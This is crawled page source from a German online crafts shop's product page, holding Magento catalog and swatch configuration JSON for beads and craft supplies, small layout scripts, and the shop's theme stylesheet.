:"pim_perlengroesse_dd"},"83":{"url_key":"geburttaufe","option_id":"83","attribute_code":"pim_anlass_m"},"36":{"url_key":"kopschitzkerzen","option_id":"36","attribute_code":"manufacturer"},"67":{"url_key":"ostern","option_id":"67","attribute_code":"pim_anlass_dd"},"8":{"url_key":"rot","option_id":"8","attribute_code":"pim_farbe_dd"},"26":{"url_key":"styropor","option_id":"26","attribute_code":"pim_material_dd"},"96":{"url_key":"04mm","option_id":"96","attribute_code":"pim_masse_dd"},"46":{"url_key":"25","option_id":"46","attribute_code":"pim_perlengroesse_dd"},"27":{"url_key":"acryl","option_id":"27","attribute_code":"pim_material_dd"},"35":{"url_key":"diamonddotz","option_id":"35","attribute_code":"manufacturer"},"9":{"url_key":"gelb","option_id":"9","attribute_code":"pim_farbe_dd"},"68":{"url_key":"halloween","option_id":"68","attribute_code":"pim_anlass_dd"},"84":{"url_key":"kommunionkonfirmation","option_id":"84","attribute_code":"pim_anlass_m"},"97":{"url_key":"05mm","option_id":"97","attribute_code":"pim_masse_dd"},"47":{"url_key":"26","option_id":"47","attribute_code":"pim_perlengroesse_dd"},"10":{"url_key":"blau","option_id":"10","attribute_code":"pim_farbe_dd"},"85":{"url_key":"ostern1","option_id":"85","attribute_code":"pim_anlass_m"},"37":{"url_key":"pixelspass","option_id":"37","attribute_code":"manufacturer"},"28":{"url_key":"wachs","option_id":"28","attribute_code":"pim_material_dd"},"69":{"url_key":"weihnachten","option_id":"69","attribute_code":"pim_anlass_dd"},"98":{"url_key":"06mm","option_id":"98","attribute_code":"pim_masse_dd"},"48":{"url_key":"3","option_id":"48","attribute_code":"pim_perlengroesse_dd"},"11":{"url_key":"grun","option_id":"11","attribute_code":"pim_farbe_dd"},"86":{"url_key":"halloween1","option_id":"86","attribute_code":"pim_anlass_m"},"70":{"url_key":"kommunionkonfirmation1","option_id":"70","attribute_code":"pim_anlass_dd"},"38":{"url_key":"ladybird","option_id":"38","attribute_code":"manufacturer"},"29":{"url_key":"natur","option_id":"29","attribute_code":"pim_material_dd"},"99":{"url_key":"13x28cm","option_id":"99","attribute_code":"pim_masse_dd"},"49":{"url_key":"31","option_id":"49","attribute_code":"pim_perlengroesse_dd"},"40":{"url_key":"dotzies","option_id":"40","attribute_code":"manufacturer"},"30":{"url_key":"filz","option_id":"30","attribute_code":"pim_material_dd"},"71":{"url_key":"geburtstag","option_id":"71","attribute_code":"pim_anlass_dd"},"12":{"url_key":"silber","option_id":"12","attribute_code":"pim_farbe_dd"},"87":{"url_key":"weihnachten1","option_id":"87","attribute_code":"pim_anlass_m"},"100":{"url_key":"13x53cm","option_id":"100","attribute_code":"pim_masse_dd"},"50":{"url_key":"34","option_id":"50","attribute_code":"pim_perlengroesse_dd"},"88":{"url_key":"geburtstag1","option_id":"88","attribute_code":"pim_anlass_m"},"13":{"url_key":"gold","option_id":"13","attribute_code":"pim_farbe_dd"},"72":{"url_key":"partyfeier","option_id":"72","attribute_code":"pim_anlass_dd"},"77":{"url_key":"toho","option_id":"77","attribute_code":"manufacturer"},"101":{"url_key":"14x38cm","option_id":"101","attribute_code":"pim_masse_dd"},"51":{"url_key":"35","option_id":"51","attribute_code":"pim_perlengroesse_dd"},"14":{"url_key":"bronze","option_id":"14","attribute_code":"pim_farbe_dd"},"89":{"url_key":"party","option_id":"89","attribute_code":"pim_anlass_m"},"73":{"url_key":"schule","option_id":"73","attribute_code":"pim_anlass_dd"},"78":{"url_key":"staedtler","option_id":"78","attribute_code":"manufacturer"},"102":{"url_key":"15mm","option_id":"102","attribute_code":"pim_masse_dd"},"52":{"url_key":"3x3","option_id":"52","attribute_code":"pim_perlengroesse_dd"},"160":{"url_key":"diamondart","option_id":"160","attribute_code":"manufacturer"},"15":{"url_key":"rosa","option_id":"15","attribute_code":"pim_farbe_dd"},"90":{"url_key":"schule1","option_id":"90","attribute_code":"pim_anlass_m"},"103":{"url_key":"154x5cm","option_id":"103","attribute_code":"pim_masse_dd"},"53":{"url_key":"4","option_id":"53","attribute_code":"pim_perlengroesse_dd"},"161":{"url_key":"tinker24","option_id":"161","attribute_code":"manufacturer"},"91":{"url_key":"valentinhochzeit","option_id":"91","attribute_code":"pim_anlass_m"},"16":{"url_key":"violett","option_id":"16","attribute_code":"pim_farbe_dd"},"104":{"url_key":"17x25cm","option_id":"104","attribute_code":"pim_masse_dd"},"54":{"url_key":"45","option_id":"54","attribute_code":"pim_perlengroesse_dd"},"92":{"url_key":"muttertag","option_id":"92","attribute_code":"pim_anlass_m"},"162":{"url_key":"tinkerbox","option_id":"162","attribute_code":"manufacturer"},"17":{"url_key":"turkis","option_id":"17","attribute_code":"pim_farbe_dd"},"105":{"url_key":"17x3cm","option_id":"105","attribute_code":"pim_masse_dd"},"55":{"url_key":"5x5x19","option_id":"55","attribute_code":"pim_perlengroesse_dd"},"18":{"url_key":"braun","option_id":"18","attribute_code":"pim_farbe_dd"},"163":{"url_key":"mytinkerbox","option_id":"163","attribute_code":"manufacturer"},"106":{"url_key":"175x25cm","option_id":"106","attribute_code":"pim_masse_dd"},"56":{"url_key":"6","option_id":"56","attribute_code":"pim_perlengroesse_dd"},"19":{"url_key":"beige","option_id":"19","attribute_code":"pim_farbe_dd"},"302":{"url_key":"ladot","option_id":"302","attribute_code":"manufacturer"},"107":{"url_key":"151","option_id":"107","attribute_code":"pim_masse_dd"},"57":{"url_key":"7x34","option_id":"57","attribute_code":"pim_perlengroesse_dd"},"20":{"url_key":"orange","option_id":"20","attribute_code":"pim_farbe_dd"},"108":{"url_key":"16","option_id":"108","attribute_code":"pim_masse_dd"},"58":{"url_key":"7x35","option_id":"58","attribute_code":"pim_perlengroesse_dd"},"21":{"url_key":"transparent","option_id":"21","attribute_code":"pim_farbe_dd"},"109":{"url_key":"17","option_id":"109","attribute_code":"pim_masse_dd"},"59":{"url_key":"8","option_id":"59","attribute_code":"pim_perlengroesse_dd"},"164":{"url_key":"pappe","option_id":"164","attribute_code":"pim_farbe_dd"},"110":{"url_key":"19","option_id":"110","attribute_code":"pim_masse_dd"},"290":{"url_key":"orangehandmade","option_id":"290","attribute_code":"pim_farbe_dd"},"111":{"url_key":"221","option_id":"111","attribute_code":"pim_masse_dd"},"291":{"url_key":"gelbrauchgrauhandmade","option_id":"291","attribute_code":"pim_farbe_dd"},"112":{"url_key":"251","option_id":"112","attribute_code":"pim_masse_dd"},"292":{"url_key":"weisshandmade","option_id":"292","attribute_code":"pim_farbe_dd"},"113":{"url_key":"32","option_id":"113","attribute_code":"pim_masse_dd"},"293":{"url_key":"kristallschwarzhandmade","option_id":"293","attribute_code":"pim_farbe_dd"},"114":{"url_key":"38","option_id":"114","attribute_code":"pim_masse_dd"},"294":{"url_key":"rosahandmade","option_id":"294","attribute_code":"pim_farbe_dd"},"115":{"url_key":"451","option_id":"115","attribute_code":"pim_masse_dd"},"295":{"url_key":"amethysthandmade","option_id":"295","attribute_code":"pim_farbe_dd"},"116":{"url_key":"65","option_id":"116","attribute_code":"pim_masse_dd"},"296":{"url_key":"topashandmade","option_id":"296","attribute_code":"pim_farbe_dd"},"117":{"url_key":"76","option_id":"117","attribute_code":"pim_masse_dd"},"297":{"url_key":"orangerothandmade","option_id":"297","attribute_code":"pim_farbe_dd"},"119":{"url_key":"175x55cm","option_id":"119","attribute_code":"pim_masse_dd"},"298":{"url_key":"schwarzhandmade","option_id":"298","attribute_code":"pim_farbe_dd"},"120":{"url_key":"10x3cm","option_id":"120","attribute_code":"pim_masse_dd"},"299":{"url_key":"montanhandmade","option_id":"299","attribute_code":"pim_farbe_dd"},"165":{"url_key":"38x21cm","option_id":"165","attribute_code":"pim_masse_dd"},"300":{"url_key":"lachshandmade","option_id":"300","attribute_code":"pim_farbe_dd"},"166":{"url_key":"36x21cm","option_id":"166","attribute_code":"pim_masse_dd"},"301":{"url_key":"hellgrunhandmade","option_id":"301","attribute_code":"pim_farbe_dd"},"167":{"url_key":"43x22cm","option_id":"167","attribute_code":"pim_masse_dd"},"168":{"url_key":"43x23cm","option_id":"168","attribute_code":"pim_masse_dd"},"188":{"url_key":"35x35mm","option_id":"188","attribute_code":"pim_masse_dd"},"274":{"url_key":"100gr","option_id":"274","attribute_code":"pim_masse_dd"},"275":{"url_key":"250gr","option_id":"275","attribute_code":"pim_masse_dd"},"276":{"url_key":"500gr","option_id":"276","attribute_code":"pim_masse_dd"},"277":{"url_key":"1000gr","option_id":"277","attribute_code":"pim_masse_dd"}},"urlSuffix":null}},
                    "jsonSwatchConfig": {"223":{"222":{"type":"0","value":"amethyst","label":"amethyst"},"223":{"type":"0","value":"aqua","label":"aqua"},"225":{"type":"0","value":"dunkelblau","label":"dunkelblau"},"226":{"type":"0","value":"emerald","label":"emerald"},"227":{"type":"0","value":"gold","label":"gold"},"228":{"type":"0","value":"lila","label":"lila"},"229":{"type":"0","value":"messing","label":"messing"},"230":{"type":"0","value":"mintgr\u00fcn","label":"mintgr\u00fcn"},"231":{"type":"0","value":"mittelblau","label":"mittelblau"},"232":{"type":"0","value":"Mix Rainbow","label":"Mix Rainbow"},"233":{"type":"0","value":"oliv","label":"oliv"},"234":{"type":"0","value":"orange","label":"orange"},"235":{"type":"0","value":"petrol","label":"petrol"},"236":{"type":"0","value":"pink","label":"pink"},"239":{"type":"0","value":"silber","label":"silber"},"241":{"type":"0","value":"rose","label":"rose"},"242":{"type":"0","value":"rot","label":"rot"},"250":{"type":"0","value":"scarabee","label":"scarabee"},"251":{"type":"0","value":"t\u00fcrkis","label":"t\u00fcrkis"},"245":{"type":"0","value":"hellgr\u00fcn AB","label":"hellgr\u00fcn AB"},"246":{"type":"0","value":"rosa AB","label":"rosa AB"},"249":{"type":"0","value":"satt rot","label":"satt rot"},"247":{"type":"0","value":"satt gelb AB","label":"satt gelb AB"},"248":{"type":"0","value":"satt schwarz","label":"satt schwarz"},"252":{"type":"0","value":"satt weiss","label":"satt weiss"},"240":{"type":"0","value":"transparent AB","label":"transparent AB"},"253":{"type":"0","value":"transparent  Dunkelbraun AB","label":"transparent  Dunkelbraun AB"},"254":{"type":"0","value":"transparent  Dunkelgr\u00fcn AB","label":"transparent  Dunkelgr\u00fcn AB"},"237":{"type":"0","value":"transparent gelb AB","label":"transparent gelb AB"},"255":{"type":"0","value":"transparent Hellblau AB","label":"transparent Hellblau AB"},"256":{"type":"0","value":"transparent Lila AB","label":"transparent Lila AB"},"257":{"type":"0","value":"transparent Pink AB","label":"transparent Pink AB"},"244":{"type":"0","value":"transparent Hellgr\u00fcn AB","label":"transparent Hellgr\u00fcn AB"},"258":{"type":"0","value":"transparent rosa AB","label":"transparent rosa AB"},"259":{"type":"0","value":"transparent rot AB","label":"transparent rot AB"},"260":{"type":"0","value":"transpansparent Mix AB","label":"transpansparent Mix AB"},"262":{"type":"0","value":"flitter braun","label":"flitter braun"},"263":{"type":"0","value":"flitter dunkelblau","label":"flitter dunkelblau"},"264":{"type":"0","value":"flitter dunkelgr\u00fcn","label":"flitter dunkelgr\u00fcn"},"265":{"type":"0","value":"flitter gelbgold","label":"flitter gelbgold"},"266":{"type":"0","value":"flitter gold","label":"flitter gold"},"268":{"type":"0","value":"flitter Hellgr\u00fcn","label":"flitter Hellgr\u00fcn"},"269":{"type":"0","value":"flitter lila","label":"flitter lila"},"270":{"type":"0","value":"flitter Mix","label":"flitter Mix"},"271":{"type":"0","value":"flitter rot","label":"flitter rot"},"272":{"type":"0","value":"flitter schwarz","label":"flitter schwarz"},"additional_data":"{\"tooltip_thumbnail\":\"\",\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-12406]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12386");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12386  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12385");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12385  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12384");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12384  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            if (/Android|webOS|iPhone|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                $('#mageplaza-autorelated-block-before-content').prependTo(".column.main .product.media");
            }
        });
    </script>
<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
			// filter popup events
			$(document).on('click', '.right-side-open', function(e) {
				e.preventDefault();
				var $html = $('html');
				var $obj = $('.columns .mobile-sidebar');
				if (!$obj.parents().find('.sidebar-overlay').length) {
					$('<div class="sidebar-overlay"></div>').insertBefore($obj);
				}
				if ($html.hasClass('sidebar-opened')) {
					$html.removeClass('sidebar-opened');
					$('.sidebar-overlay').removeClass('active');
				} else {
					$html.addClass('sidebar-opened');
					$('.sidebar-overlay').addClass('active');
				}
			});

			$(document.body).on('click', '.sidebar-overlay', function() {
				$('html').removeClass('sidebar-opened');
				$('html').removeClass('filter-sidebar-opened');
				$(this).removeClass('active');
			});

			$(window).on('resize', function() {
				if (window.innerWidth > 991) {
					$('.sidebar-overlay').click();
				}
			});
		});
	</script>
<script
  async
  data-environment="production"
  src="https://osm.klarnaservices.com/lib.js"
  data-client-id="f5020d46-c0fe-574f-a158-3187f04ed097"
></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tinker24.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tinker24.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tinker24.com\/rest\/tinker24_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tinker24.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tinker24.com/media/porto/configed_css/settings_tinker24_de.css
body_size: 5233
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-05-26 10:04:47 */
body.boxed {
    background-color: #FFF7F9;
    background-image: none;
    background-attachment: fixed;}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}
@media (max-width: 480px){
    .products-grid .product-item {
        float: none;
        width: 100%;
        padding: 10px 0;
    }
}

.cmplangicon{
   display:none;
}

span.old-price .price-wrapper .price {
 color:silver !important;
font-size: 0.8em;
}

#my-klarna-footer *::part(osm-badge) {
  transform: scale(1.1);
}

.col-mp.default-cmt__cmt-login {
  display: none;
}

.mbsubcatName a {
  height: 50px;
}

.mySTButton {
  background-color: #bda69b;
  width: 275px;
  hight: 150px;
  color: white;
  font-size: x-small;
}

.block.related {
  display: none;
}

.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 210px;
  left: 32px;
}
 
a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}

a.pagebuilder-button-link, button.pagebuilder-button-link, div.pagebuilder-button-link {
color: #fff;
}


.price-box .price {
  margin-bottom: 0 !important;
  color: #5f970c;
  font-weight: 600;
  font-size: 1.2rem;
  line-height: 1;
}
 

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

#sub-category-listing ul li:hover .CatName a, #sub-category-listing.category-grid-view ul li:hover .mbsubcatName a {
  background-color: #ccc;
  color: #a96272;
}


 @media (min-width: 992px)
{

#sub-category-listing ul li:hover .CatName a, #sub-category-listing.category-grid-view ul li:hover .mbsubcatName a {
  background-color: #dfd0c9;;
  color: #a96272;
}

.mbsubcatName a {
  height: 50px;
}

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}
}


header.page-header.sticky-header .navigation li.level0, .page-header.type23 .navigation .level0 > .level-top {
  color: #a86272;
}

 
header.page-header.sticky-header .navigation li.level0, .page-header.type23 .navigation .level0:hover > .level-top {
  background-color: red;
}


header.page-header.sticky-header .navigation li.level0, .page-header.type23 .navigation:hover  {
  background-color: white;
}


.headlist-title{
    font-size: 16px;
    line-height: 21px;
}

.product.name.product-item-name {
  font-size: 7pt;
}
.cart-price {
  font-size: 10pt;
}


div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  width: 100%;
  height: 100%;
}



.paypal-button-label-container {
  visibility: hidden;
}

.product-share {
  display: none;
}

.dom-ready .paypal-button .paypal-button-text:not(.immediate):not(.paypal-personalization-text):not(.hidden) {
  visibility: hidden Important;
}

.dom-ready .paypal-button .paypal-button-text:not(.immediate):not(.paypal-personalization-text):not(.hidden)::after {
  content:' ' !important;
}


.footer .newsletter input {
  border: 1px solid #777 !important;
}

.footer .newsletter input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #a86272;
  opacity: 1; /* Firefox */
}

.block.newsletter .action.subscribe {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  color: white;
  background-color: #a86272;
  border: 1px solid #777 !important;
}


.base-price-detail {
  color: #8E7B6E;
  font-size: 11px;
  padding-top:4px;
 
}

 
.delivery_time{
    display:none;
}



.zoomImg{
width: 1000px !important;
height: 1000px !important;
}


.paypal-button-tagline .paypal-button-text {   height: 23px;   line-height: 23px;   display: none  !important;
}


.paypal-button.paypal-button-shape-pill {
  border-radius: 0px  !important;
}
 

.owl-carousel.brand-carousel .owl-item img {
  height: 50% !important;
}


#block-feature-brand-heading {
   font-family: Playfair Display,sans-serif !important;
    font-weight: 400 !important;
    font-size: 26px;
    color: #a86272;
    float:left;
}


.availability.only.configurable-variation-qty { display: none !important; }

.product-item-info.type4 {
  text-align: center;
}


.sticky-image .product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 70px !important;
}

.product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 200px !important;
}

.product-item-name a:visited {
  font-size: .9375rem;
  font-weight: 400;
  line-height: 1.35;
  letter-spacing: -.01em;
  margin-bottom: .45rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #8e7b6e;;
  display: block;
}

.vc_custom_heading{
  color: #914556;
}


.product-item-name a {
  font-size: .9375rem;
  font-weight: 500;
  line-height: 1.35;
  letter-spacing: -.01em;
  margin-bottom: .45rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #914556;
  display: block;
}

.product-item-info .product-item-details .product-item-actions .tocart {


color: #fff;
background-color: #74ac21 !important;
width: 100%;
border: 1px solid #477b07;
}


.modal-slide .action-close {
  top: 20px ;
  left: inherit;
  border: 0px !important;
  opacity: 100 !important;
}

.sticky-product .actions .action.primary {
  min-width: 250px;
}

#product-addtocart-button{
   background-color:#74ac21 !important;
   width: 100%;
}



@media (max-width: 468px) {

.paypal-button.paypal-button-shape-pill {
  border-radius: 0px  !important;
}

.product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 200px !important;
}

.owl-carousel.brand-carousel .owl-item img {
  height: 20% !important;
}

}


@media (max-width: 768px) {


.paypal-button.paypal-button-shape-pill {
  border-radius: 0px;
}

.owl-carousel.brand-carousel .owl-item img {
  height: 20% !important;
}

.product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 200px !important;
}

.product-item-info .product-item-details .product-item-actions .tocart {
    color: #fff;
    background-color: #74ac21 !important;
    width: 250px !important;
    border: 1px solid #477b07;
font-size:1.0rem !important;;
ront-weight:450 !important;
}




.mp-better-qty-input{
    width: 6em;
    line-height: 2.4em !important;
}

.product-item-inner {
  width: 100% !important;
}

.product-item-info .product-item-details .product-item-actions {
    white-space: nowrap;
    font-size: 1em;
    margin-bottom: 1.0714em;
    width: 100%;
}




}


@media (max-width: 768px) {

.mp-better-qty-input {
  max-width: 250px !important;
}

.field qty {
  width: 30% !important;
}

.product-item-inner {
  width: 100% !important;
}

.sticky-product .actions .action.primary {
    min-width: 250px;
}




}



.product-item-info .product-item-details .product-item-actions .actions-secondary.tocompare{
   display:none;
}




.mp-better-qty-input{
 /*border :1px solid #6eac11 !important;*/
}


.mp-4 {
    width: 100% !important;
}

.addmultiple-title h2{
    font-size: 16px;
    line-height: 21px;
}

div.product .attribute .delivery_time{
display:none;
}


body,li {
 
    line-height: 25px;
}

.footer .widgettitle, .footer .widget-title{
color:#a86272;
}

.product-info-main .product.overview {
    font-size: 9pt !important;
    line-height: 1.6875;
    
}

.page-header.type2 .search-area .minisearch .actions button{
background-color:#a86272;
color:white;
}

#search {
   background-color:#F4F4F4;
   color:black;
   border: 1px solid gray;
}
.page-header.type2 .block-search input{
font-size:14pt;
color:black;
}

.search-area .block.block-search {
color:black;
}

p {
    line-height: inherit;
    letter-spacing: 0;
}
@media (max-width: 575px){
body {
    font-size: 15px;
    line-height: 21px;
}
}

.danis {
    font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
}

.base{
     color: #a86272 !important;; 
}

.widget_text .widget .widget_custom_html .widget-title{
     font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
}


h1, h2, h3, h4, h5, h6 {
     
    color: #a86272 !important; 
    letter-spacing: normal;
}
h1 {
    font-family: Playfair Display,sans-serif !important;
    font-weight: 400 !important;
    font-size: 22px;
    color: #a86272;
    margin: 0 0 32px 0;
}
h2 {
    font-family: Playfair Display,sans-serif !important;
    font-weight: 400;
    font-size: 18px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 32px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 400;
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 14px 0;
}

/*.tax-details{
    font-size: 14px;
    color:gray;
    letter-spacing: 2;   
}*/

a:visited, .alink:visited{
    color: #a86272;
}
.cart-design-2 .action.showcart .minicart-icon {border-color: #8e7b6e;}

.minicart-wrapper .action.showcart .counter.qty {
    right: -5px;
    background: #8e7b6e;
}
.block-minicart .block-content > .actions > .primary .action.primary{
    background: #8e7b6e;

}

.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, button:hover, .action-primary:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content, .page-header.type8.header-newskin .header.content, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active, .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2, .products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span::before, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions > .action.tocompare:hover, .product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions > .action.tocompare:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions > .action.tocompare:hover, .product-item-info.type7 .product-item-inner .product-item-actions > .action:hover, .product-item-info.type7 .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions > .action:hover, .sw-dailydeal, .catalog-product-view .sw-dailydeal .number-wrapper, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .sidebar-main .product-banner .sale-text::before, .sidebar-main .product-banner .sale-text::after, .product-item-info.type0:hover .product-item-details .product-item-actions .tocart, .page-header.type17 .navigation:not(.side-megamenu) .level0 .level-top::before{
    background: #8e7b6e;
 
}


html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
html .action.primary, html .btn {
    font-family: arial;
    letter-spacing: .01em;
    font-weight: 400;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .btn-modern {
    font-weight: 400;
    letter-spacing: .15em;
}
html .action.primary {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #222529;
}
html .btn-xl {
    font-size: 1rem;
    padding: .8rem 2rem;
}
html .btn-lg {
    line-height: 1.3333;
    border-radius: 0;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #212529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-quaternary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .background-color-secondary {
    background-color: #f4a085 !important;
}
.custom-font1 {
    font-family: Playfair Display,sans-serif !important;
}
.font-weight-extra-bold {
    font-weight: 800;
}
.porto-icon-shopping-cart:before {
    content: '\e80d';
}
.minicart-wrapper .action.showcart .minicart-icon {
    right: 0;
    left: 0;
}
.page-header.type20 .minicart-wrapper .action.showcart {
    min-width: 29.5px;
    margin-left: -1.5px;
}
.layout-1220 .header.content,.main-panel-top .container {
    max-width: 100%;
    padding-left: 3vw;
    padding-right: 3vw;
}
